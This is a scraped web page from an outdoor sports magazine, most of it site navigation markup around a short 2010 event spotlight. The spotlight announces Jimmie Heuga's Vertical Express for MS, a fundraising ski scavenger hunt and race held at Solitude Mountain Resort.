	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/starting-line/"><span>Starting Line</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/"><span>Event Spotlights</span></a></span><span class="delim">&raquo;</span><span class="current">Jimmie Heuga’s Vertical Express for MS</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-243" class="post-243 post type-post status-publish format-standard has-post-thumbnail category-event-spotlights">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2010/02/winter10_StartingLine_verticalexpress.jpg" class="image-link media-ratio ratio-is-custom" title="Jimmie Heuga’s Vertical Express for MS"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2010/02/winter10_StartingLine_verticalexpress.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 708px) 100vw, 708px" title="Jimmie Heuga’s Vertical Express for MS" decoding="async" /></a>		
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Jimmie Heuga’s Vertical Express for MS			</h1>
			
			<a href="https://sportsguidemag.com/jimmie-heugas-vertical-express-for-ms/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2010-02-17T21:31:05-07:00" title="2010-02-17">February 17, 2010</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/" rel="category tag">Event Spotlights</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><img decoding="async" class=" alignright size-full wp-image-1105" src="https://www.sportsguidemag.com/wp-content/uploads/2010/02/winter10_StartingLine_verticalexpress.jpg" alt="" align="right" width="175" height="279" /> This event takes place at Solitude Mountain Resort on Sunday, March 7 and raises funds for The Heuga Center, which supports research and wellness programs for people living with Multiple Sclerosis (MS). Teams of three tackle the mountain in a scavenger hunt, then race gates at the Solitude Race Course. Each person must raise a minimum of $334 per person, or $1000 per team of three. This fundraising includes your all-day lift ticket, three meals, drinks and a goodie bag! The event begins at 8 a.m. with breakfast, and awards are at 3 p.m. with drinks and hors d’oeuvres provided by Solitude Mountain Resort.</p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fjimmie-heugas-vertical-express-for-ms%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fjimmie-heugas-vertical-express-for-ms%2F&#038;text=Jimmie%20Heuga%E2%80%99s%20Vertical%20Express%20for%20MS" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fjimmie-heugas-vertical-express-for-ms%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2010%2F02%2Fwinter10_StartingLine_verticalexpress.jpg&#038;description=Jimmie%20Heuga%E2%80%99s%20Vertical%20Express%20for%20MS" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fjimmie-heugas-vertical-express-for-ms%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fjimmie-heugas-vertical-express-for-ms%2F&#038;name=Jimmie%20Heuga%E2%80%99s%20Vertical%20Express%20for%20MS" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Jimmie%20Heuga%E2%80%99s%20Vertical%20Express%20for%20MS&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fjimmie-heugas-vertical-express-for-ms%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a>		
		<ul class="social-icons">
					
			<li>
				<a href="http://jennywillden.contently.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.facebook.com/jennywillden" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/jennywillden" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="http://www.linkedin.com/in/jenniferwillden/" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Jenny Willden is the Managing Editor of Outdoor Sports Guide and a self-proclaimed gear and grammar nut. She's a member of the North American Travel Journalists Association and the Adventure Travel Trade Association. A lover of adventure and travel, she's happiest when riding horses or snowboarding in Utah’s mountains. Follow Jenny’s exploits on Twitter @jennywillden or Instagram @jlwillden.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/local-warren-miller-movie-screenings-2/" class="image-link media-ratio ratio-is-custom" title="Warren Miller Utah Movie Screenings"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54-1024x466.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54-1024x466.png 1024w, https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54.png 1152w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="warren miller line of descent"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/local-warren-miller-movie-screenings-2/">Warren Miller Utah Movie Screenings</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/starting-line-keeper-2016/" class="image-link media-ratio ratio-is-custom" title="Starting Line &#8211; Keeper 2016"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners.jpg 746w, https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners-300x254.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="running gear"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/starting-line-keeper-2016/">Starting Line &#8211; Keeper 2016</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/brighton-easter-egg-hunt-free-skiing/" class="image-link media-ratio ratio-is-custom" title="Brighton Easter Egg Hunt and FREE Skiing"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2.jpg 640w, https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2-300x300.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="brighton-easter"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/brighton-easter-egg-hunt-free-skiing/">Brighton Easter Egg Hunt and FREE Skiing</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
